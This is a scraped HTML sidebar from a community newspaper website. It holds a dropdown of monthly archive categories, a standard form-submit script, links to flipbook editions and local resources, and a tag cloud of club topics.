	<option class="level-1" value="930">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="920">April 2021</option>
	<option class="level-1" value="921">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="922">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="910">March 2021</option>
	<option class="level-1" value="911">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="912">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="897">February 2021</option>
	<option class="level-1" value="898">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="887">January 2021</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="889">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="890">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="891">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="878">December 2020</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="880">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="881">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="882">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="870">November 2020</option>
	<option class="level-1" value="871">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="862">October 2020</option>
	<option class="level-1" value="863">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="864">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="865">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="854">September 2020</option>
	<option class="level-0" value="855">Generals</option>
	<option class="level-0" value="856">Features</option>
	<option class="level-0" value="857">Clubs &amp; Classes</option>
	<option class="level-0" value="858">Sports</option>
	<option class="level-0" value="847">August 2020</option>
	<option class="level-1" value="848">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="850">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="851">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">July 2020</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="828">June 2020</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="17">June 2013</option>
	<option class="level-0" value="134">September 2014</option>
	<option class="level-0" value="33">July 2013</option>
	<option class="level-0" value="43">Updated News</option>
	<option class="level-0" value="45">August 2013</option>
	<option class="level-0" value="53">September 2013</option>
	<option class="level-0" value="62">October 2013</option>
	<option class="level-0" value="68">November 2013</option>
	<option class="level-0" value="75">December 2013</option>
	<option class="level-0" value="79">January 2014</option>
	<option class="level-0" value="89">February 2014</option>
	<option class="level-0" value="114">June 2014</option>
	<option class="level-0" value="96">March 2014</option>
	<option class="level-0" value="99">April 2014</option>
	<option class="level-0" value="105">May 2014</option>
	<option class="level-0" value="128">July 2014</option>
	<option class="level-0" value="129">August 2014</option>
	<option class="level-0" value="171">October 2014</option>
	<option class="level-0" value="187">November 2014</option>
	<option class="level-0" value="202">December 2014</option>
	<option class="level-0" value="211">January 2015</option>
	<option class="level-0" value="223">February 2015</option>
	<option class="level-0" value="229">March 2015</option>
	<option class="level-0" value="238">April 2015</option>
	<option class="level-0" value="245">May 2015</option>
	<option class="level-0" value="251">June 2015</option>
	<option class="level-0" value="254">July 2015</option>
	<option class="level-0" value="258">August 2015</option>
	<option class="level-0" value="272">September 2015</option>
	<option class="level-0" value="279">October 2015</option>
	<option class="level-0" value="283">November 2015</option>
	<option class="level-0" value="301">December 2015</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="311">January 2016</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="323">February 2016</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="334">March 2016</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="349">April 2016</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="360">May 2016</option>
	<option class="level-1" value="361">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="362">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="364">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="372">June 2016</option>
	<option class="level-1" value="373">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="375">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="377">July 2016</option>
	<option class="level-1" value="378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="379">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="386">August 2016</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="397">September 2016</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="411">October 2016</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="414">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="415">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="420">Extras</option>
	<option class="level-0" value="421">November 2016</option>
	<option class="level-1" value="422">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="423">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="425">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="432">December 2016</option>
	<option class="level-1" value="433">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="441">January 2017</option>
	<option class="level-1" value="442">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="451">February 2017</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="467">March 2017</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="472">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="480">April 2017</option>
	<option class="level-1" value="481">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="482">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">May 2017</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="498">June 2017</option>
	<option class="level-1" value="499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="500">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="502">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="509">July 2017</option>
	<option class="level-1" value="510">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="512">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="521">August 2017</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="531">September 2017</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="540">October 2017</option>
	<option class="level-1" value="541">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="542">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="546">November 2017</option>
	<option class="level-1" value="547">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">December 2017</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="565">January 2018</option>
	<option class="level-1" value="566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="567">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="568">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="569">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="575">February 2018</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="577">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="578">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="579">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="586">March 2018</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="593">April 2018</option>
	<option class="level-1" value="594">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="595">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="603">May 2018</option>
	<option class="level-1" value="604">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="612">June 2018</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="622">July 2018</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="626">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="629">August 2018</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="633">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="639">September 2018</option>
	<option class="level-1" value="640">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="645">October 2018</option>
	<option class="level-1" value="646">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="647">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="648">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="649">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="652">November 2018</option>
	<option class="level-1" value="653">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="654">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="655">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="656">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="659">December 2018</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="662">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="663">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="665">January 2019</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="682">February 2019</option>
	<option class="level-1" value="683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="695">March 2019</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="701">April 2019</option>
	<option class="level-1" value="702">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="703">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="704">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">May 2019</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="720">June 2019</option>
	<option class="level-1" value="721">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="723">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="724">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="730">July 2019</option>
	<option class="level-1" value="731">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="732">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="737">August 2019</option>
	<option class="level-1" value="738">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="739">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="740">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="748">September 2019</option>
	<option class="level-1" value="749">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="750">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="762">October 2019</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">November 2019</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="780">December 2019</option>
	<option class="level-0" value="786">January 2020</option>
	<option class="level-1" value="787">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="789">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="790">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">February 2020</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="803">March 2020</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="805">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="806">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">April 2020</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="823">May 2020</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="827">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/dwqv"><img decoding="async" src="https://online.fliphtml5.com/jebo/dwqv/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/vqnh"><img decoding="async" src="https://online.fliphtml5.com/jebo/vqnh/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>2025-2026<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts"><h3 class="widget-title">Updated News</h3>	<article id="post-10842" class="c12 post-10842 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://quailcreekcrossing.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://quailcreekcrossing.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-01-23">January 23, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that have missed the print deadline may appear here…</p>
<p class="more-link-p"><a class="more-link" href="https://quailcreekcrossing.com/this-just-in/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-10842 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="http://www.robsonpublishing.com/">Advertise With Us</a></li>
<li id="menu-item-5522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5522"><a href="http://www.quailcreekhoa.org/">Quail Creek HOA</a></li>
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5523"><a href="http://www.ci.sahuarita.az.us/">Sahuarita</a></li>
<li id="menu-item-5524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524"><a href="http://www.greenvalleychamber.com/">Green Valley Chamber of Commerce</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5521"><a href="http://www.visittucson.org/">Out &#038; About In Tucson</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="http://www.robson.com/index.php?/homes/owning-new-home">Warranty Request</a></li>
<li id="menu-item-16036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16036"><a href="https://quailcreekcrossing.com/archives/">Archives</a></li>
<li id="menu-item-5588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5588"><a href="http://www.robson.com">Robson Communities</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://quailcreekcrossing.com/tag/art/" class="tag-cloud-link tag-link-84 tag-link-position-1" style="font-size: 15.10071942446pt;" aria-label="art (50 items)">art</a>
<a href="https://quailcreekcrossing.com/tag/art-glass-club/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 8pt;" aria-label="Art Glass Club (1 item)">Art Glass Club</a>
<a href="https://quailcreekcrossing.com/tag/bible-study/" class="tag-cloud-link tag-link-37 tag-link-position-3" style="font-size: 11.726618705036pt;" aria-label="Bible study (10 items)">Bible study</a>
<a href="https://quailcreekcrossing.com/tag/board-of-directors/" class="tag-cloud-link tag-link-92 tag-link-position-4" style="font-size: 10.014388489209pt;" aria-label="Board of Directors (4 items)">Board of Directors</a>
<a href="https://quailcreekcrossing.com/tag/book-club/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 11.525179856115pt;" aria-label="Book Club (9 items)">Book Club</a>
<a href="https://quailcreekcrossing.com/tag/books/" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 12.68345323741pt;" aria-label="books (16 items)">books</a>
<a href="https://quailcreekcrossing.com/tag/computer/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="computer (1 item)">computer</a>
<a href="https://quailcreekcrossing.com/tag/computer-club/" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 13.992805755396pt;" aria-label="Computer Club (30 items)">Computer Club</a>
<a href="https://quailcreekcrossing.com/tag/cookie-exchange/" class="tag-cloud-link tag-link-2044 tag-link-position-9" style="font-size: 8pt;" aria-label="Cookie Exchange (1 item)">Cookie Exchange</a>
<a href="https://quailcreekcrossing.com/tag/cool-car-club/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.68345323741pt;" aria-label="Cool Car Club (16 items)">Cool Car Club</a>
<a href="https://quailcreekcrossing.com/tag/critter-club/" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 13.035971223022pt;" aria-label="Critter Club (19 items)">Critter Club</a>
<a href="https://quailcreekcrossing.com/tag/dance/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 13.438848920863pt;" aria-label="dance (23 items)">dance</a>
